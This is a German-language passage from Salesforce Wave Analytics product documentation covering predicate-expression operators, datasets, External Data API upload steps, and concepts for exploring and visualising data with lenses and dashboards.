

# <span id="page-3805-0"></span>Zeichensatzunterstützung

Wave Analytics unterstützt UTF-8-Zeichen in Datensetspaltennamen und Werte in einem Prädikatausdruck. Wave Analytics ersetzt

<span id="page-3805-1"></span>Nicht-UTF-8-Zeichen durch das UTF-8-Symbol ( $\bigcirc$ ). Wenn Wave Analytics in einem Prädikatausdruck ein Nicht-UTF-8-Zeichen ersetzen muss, erhalten die Benutzer möglicherweise unerwartete Abfrageergebnisse.

# Sonderzeichen

Bestimmte Zeichen haben eine besondere Bedeutung in Wave Analytics.





# <span id="page-3806-0"></span>Operatoren

Sie können Vergleichs- und logische Operatoren in Prädikatausdrücken verwenden.

### [Vergleichsoperatoren](#page-3806-1)

Vergleichsoperatoren geben wahr oder falsch zurück.

### <span id="page-3806-1"></span>[Logische Operatoren](#page-3807-1)

Logische Operatoren geben wahr oder falsch zurück.

# Vergleichsoperatoren

Vergleichsoperatoren geben wahr oder falsch zurück.

Wave Analytics unterstützt die folgenden Vergleichsoperatoren.





<span id="page-3807-1"></span>Sie können die Operatoren <, <=, > und >= nur mit Spalten für Maßeinheiten verwenden.

# Logische Operatoren

Logische Operatoren geben wahr oder falsch zurück.

Wave Analytics unterstützt die folgenden logischen Operatoren.



# <span id="page-3807-0"></span>Beispiel für Prädikatausdrücke bei Datensets

Prüfen Sie die Beispiele, um zu sehen, wie ein Prädikatausdruck strukturiert wird.

Die Beispiele basieren auf dem folgenden Opportunity-Datenset.



Im Folgenden werden einige Beispiele beleuchtet, um nachzuvollziehen, wie ein Prädikatausdruck aufgebaut ist.



# **Datensets**

Ein Datenset ist eine Sammlung von zugehörigen Daten, die in einer denormalisierten, hochgradig komprimierten Form gespeichert sind. Für das Erstellen von Datensets gibt es mehrere Möglichkeiten. Sie können Datensets auch bearbeiten, nachdem sie erstellt wurden.

Tipp: Wenn Sie sicherstellen möchten, dass Sie die Obergrenze (250 Millionen) für die maximale Zeilenanzahl in allen registrierten Datasets nicht erreichen, löschen Sie nicht verwendete Datensets.

SIEHE AUCH:

[Erstellen eines Datensets mit externen Daten](#page-3768-0) [Bearbeiten eines Datensets](#page-3774-0) [Löschen eines Datensets](#page-3777-0)

# Datenüberwachung

Die Datenüberwachung enthält Optionen zum Verwalten von Aufträgen.

SIEHE AUCH:

[Starten und Anhalten eines Datenflusses](#page-3693-0) [Neuplanung eines Datenflusses und Aufheben des Zeitplans](#page-3696-0) [Überwachen eines Datenflussauftrags](#page-3695-0) [Überwachen des Hochladens externer Daten](#page-3772-0)

# Externe Daten

Sie können externe Daten in Wave Analytics integrieren, um Daten für Abfragen aus Explorer und Designer verfügbar zu machen.



Mit der externen Daten-API können Sie externe Datendateien in Wave Analytics hochladen. Die externe Daten-API kann CSV-Dateien hochladen. Zudem können Sie optional die Struktur Ihrer Daten angeben, indem Sie Metadaten im JSON-Format definieren.

Die externe Daten-API steht in API-Version 31 und höher zur Verfügung.

Die allgemeinen Schritte für das Hochladen von externen Daten mithilfe der API lauten:

- **1.** Bereiten Sie Ihre Daten im CSV-Format vor und erstellen Sie dann eine Metadatendatei, um die Struktur der Daten zu bestimmen.
- **2.** Stellen Sie eine programmatische Verbindung zu IhrerSalesforce-Organisation her.
- **3.** Konfigurieren Sie den Upload, indem Sie in das Objekt "InsightsExternalData" eine Zeile einfügen, und legen Sie Eingabewerte wie den Namen des Datensets, das Format der Daten und die für die Daten durchzuführende Operation fest.
- **4.** Teilen Sie Ihre Daten in 10-MB-Blöcke auf und laden Sie dann die Blöcke in "InsightsExternalDataPart"-Objekte hoch.
- **5.** Beginnen Sie mit dem Hochladen, indem Sie das Feld Aktion im InsightsExternalData-Objekt aktualisieren.
- **6.** Überwachen Sie das Objekt "InsightsExternalData" in Bezug auf Statusaktualisierungen und stellen Sie dann sicher, dass der Datei-Upload erfolgreich verläuft.

# Erkundung und Visualisierung Ihrer Daten

Beim Durchsuchen von großen Mengen an Geschäftsdaten wissen Sie manchmal genau, wonach Sie suchen. Manchmal wiederum ist dies nicht der Fall, Sie erkennen die Daten aber, wenn Sie sie sehen. Salesforce Wave Analytics ermöglicht Ihnen eine schnelle und reibungslose Ermittlung von Zusammenhängen in Ihren Daten und deren entsprechende Visualisierung.

Nachdem Ihre Daten hochgeladen wurden, können Sie sie ungebunden erkunden. Untersuchen Sie die Daten mit interaktiven Visualisierungen. Legen Sie unerwartete Einblicke offen, die Ihr Geschäft umwandeln können. Lassen Sie anschließend Wave Analytics dynamische Diagramme generieren, die ansprechend aussehen und aussagekräftig sind.

### [Interaktive Erkundung und Visualisierung Ihrer Daten](#page-3810-0)

Das Durchsuchen von Daten ist ein iterativer Prozess. Dies umfasst für gewöhnlich diese Schritte: Anzeigen, Erkunden, Eingrenzen, Speichern und Freigeben.

### [Orientierung in Wave Analytics](#page-3811-0)

Navigieren Sie zu Wave Analytics, indem Sie das Force.com-Anwendungsmenü in der Salesforce-Kopfzeile öffnen und dann auf **Wave Analytics** klicken.

### [Datensammlungen in Wave Analytics](#page-3811-1)

Über die Startseite stehen verschiedene Datensammlungen zur Verfügung. Datensets, Linsen, Dashboards und Anwendungen stellen Ebenen der Dateneingrenzung dar – von Rohdaten, die aus Ihren Quellsystemen hochgeladen wurden, zu genau geordneten Paketansichten Ihrer Daten.

### [Konzepte in Bezug auf das Durchsuchen von Daten](#page-3812-0)

Während Sie erfahren, wie Sie Ihre Daten erkunden und visualisieren, ist es hilfreich, wichtige Konzepte wie Visualisierung, Maßeinheit und Dimension zu prüfen.

### [Erkunden Ihrer Daten](#page-3813-0)

Erfahren Sie, welche unerwarteten Einblicke Sie anzeigen können, indem Sie Ihre Daten mithilfe der Explorer-Tools interaktiv erkunden und visualisieren.

### [Duplizieren einer Visualisierung](#page-3828-0)

Sie können eine Visualisierung weiter ausbauen, indem Sie sie auf einer neuen Registerkarte duplizieren, um sie dort weiter zu erkunden, während die ursprüngliche Visualisierung auf ihrer eigenen Registerkarte gespeichert wird.

### [Speichern einer Visualisierung](#page-3829-0)

Speichern Sie Ihre Visualisierung als eine Linse.

### [Freigeben einer Visualisierung](#page-3829-1)

Sie können eine Visualisierung für Ihre Kollegen freigeben, indem Sie in Chatter einen Post veröffentlichen, den eindeutigen URL der Visualisierung abrufen oder einen Screenshot der Visualisierung herunterladen. Mit einem Chatter-Post werden ein Bild und ein Link zu dem Datenbestand – Linse, Dashboard oder Anwendung – in Wave Analytics bereitgestellt. Kollegen, die über den Link verfügen und Zugriff auf den Datenbestand haben, können die dargestellten Informationen durchsuchen und erkunden. Um eine Visualisierung freizugeben, ohne Zugriff auf den Datenbestand zu gewähren, verwenden Sie die Screenshot-Option.

### <span id="page-3810-0"></span>[Exportieren einer Visualisierung als ein Bild](#page-3830-0)

Exportieren Sie Ihre aktuelle Visualisierung, damit Sie sie als eine Bilddatei speichern können.

# Interaktive Erkundung und Visualisierung Ihrer Daten

Das Durchsuchen von Daten ist ein iterativer Prozess. Dies umfasst für gewöhnlich diese Schritte: Anzeigen, Erkunden, Eingrenzen, Speichern und Freigeben.



- **•** Anzeigen: Zeigen Sie das Datenset an.
- **•** Erkunden: Erhalten Sie Informationen über die Grenzen und Form Ihrer Daten. Testen Sie verschiedene Ansichten, vergrößern und verkleinern Sie die Inhalte und sehen Sie, was Sie mit unterschiedlichen Diagrammoptionen erhalten.
- **•** Eingrenzen: Grenzen Sie Ihre Ansicht auf die wichtigsten Daten ein. Legen Sie die Detailebene und Kategorisierung fest, die für Ihre Kollegen am einfachsten nachzuvollziehen sind. Wählen Sie die am besten geeignete Diagrammvisualisierung aus.
- **•** Speichern: Speichern Sie Ihre Arbeit.
- <span id="page-3811-0"></span>**•** Freigeben: Geben Sie Ihre Ansicht für andere frei. Verwenden Sie für eine kompaktere Präsentation Ihre Visualisierung zum Erstellen eines Dashboards.

# Orientierung in Wave Analytics

Navigieren Sie zu Wave Analytics, indem Sie das Force.com-Anwendungsmenü in der Salesforce-Kopfzeile öffnen und dann auf **Wave Analytics** klicken.

**1.** Öffnen Sie Wave Analytics.



<span id="page-3811-1"></span>Die Startseite ist Ihr Ausgangspunkt für die Erkundung sämtlicher Daten, auf die Sie zugreifen können.

# Datensammlungen in Wave Analytics

Über die Startseite stehen verschiedene Datensammlungen zur Verfügung. Datensets, Linsen, Dashboards und Anwendungen stellen Ebenen der Dateneingrenzung dar – von Rohdaten, die aus Ihren Quellsystemen hochgeladen wurden, zu genau geordneten Paketansichten Ihrer Daten.

**•** Ein Datenset enthält einen Satz von Quelldaten, die speziell für die interaktive Erkundung formatiert und optimiert sind.

# **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

# NUTZERBERECHTIGUNGEN

Aufrufen von Wave Analytics:

**•** "Wave Analytics verwenden"

- **•** Eine Linse ist eine bestimmte Ansicht der Daten eines Datensets. Hier nehmen Sie Ihre explorative Analyse und Visualisierung vor.
- **•** Ein Dashboard besteht aus einem geordneten Satz von Diagrammen, Kennzahlen und Tabellen, die auf den Daten in einer oder mehreren Linsen basieren.
- **•** Eine Anwendung beinhaltet Dashboards, Linsen und Datensets in beliebiger Kombination, die sich für die Freigabe von Datenanalysen für Kollegen eignet. Anwendungen sind wie Ordner: Sie ermöglichen es Benutzern, ihre Datenprojekte (private und freigegebene) zu organisieren und die Freigabe zu steuern.

# <span id="page-3812-0"></span>Konzepte in Bezug auf das Durchsuchen von Daten

Während Sie erfahren, wie Sie Ihre Daten erkunden und visualisieren, ist es hilfreich, wichtige Konzepte wie Visualisierung, Maßeinheit und Dimension zu prüfen.

Eine Visualisierung ist für gewöhnlich ein Diagramm oder eine Grafik wie ein Balkendiagramm, ein Ringdiagramm, eine Zeitachse oder eine Heatmap. Es kann sich auch um Daten in Tabellenform handeln, beispielsweise eine Vergleichstabelle oder Pivot-Tabelle. Jeder Visualisierung liegt eine Abfrage zugrunde, über die Wave Analytics Informationen aus den Quelldaten extrahiert.

Eine Maßeinheit ist ein quantitativer Wert, beispielsweise Umsatz und Devisenkurs. Sie können anhand von Maßeinheiten Berechnungen vornehmen, beispielsweise die Berechnung des Gesamtumsatzes und des minimalen Devisenkurses.Maßeinheiten verfügen über Namen (Umsatz) und Werte (1.000.000 \$). Wenn Sie eine Diagrammvisualisierung in Wave Analytics anzeigen, sollten Sie Folgendes beachten:

- **•** Das Diagramm zeigt einen Slice Ihrer Daten auf Basis der Anzahl oder der Menge eines entsprechenden Werts oder es zeigt Tabellendaten.
- **•** Eine Maßeinheit wird für gewöhnlich auf irgendeine Art und Weise aggregiert, d. h., sie wird mit einigen bereits darauf angewendeten Berechnungen angezeigt. Wenn Sie beispielsweise zunächst ein Datenset anzeigen, wird oftmals eine einfache Aggregation wie die Anzahl der Zeilenzahl angezeigt. Sie werden die Aggregation wahrscheinlich anhand einer anderen Methode (Summe, Durchschnitt, Maximum usw.) vornehmen, während Sie Maßeinheiten erkunden und ändern oder hinzufügen. Sie müssen jedoch immer angeben, wie Sie die Aggregation zum Zeitpunkt der Auswahl der Maßeinheit vornehmen möchten.
- **•** Sie können Maßeinheiten anhand ihrer Position (die Elemente ganz links in der oberen linken Ecke einer Linse) und des Texts bestimmen, der die Aggregationsmethode (wie Summe oder Umsatz) anzeigt.
- ACHTUNG: Wenn Sie eine Abfrage vornehmen, die Maßeinheiten aggregiert (wie "Summe" oder "Gruppieren nach"), und der resultierende Wert den Höchstwert für ein numerisches Feld überschreitet (36.028.797.018.963.967), läuft der Wert über und Wave Analytics gibt ein falsches Ergebnis zurück.

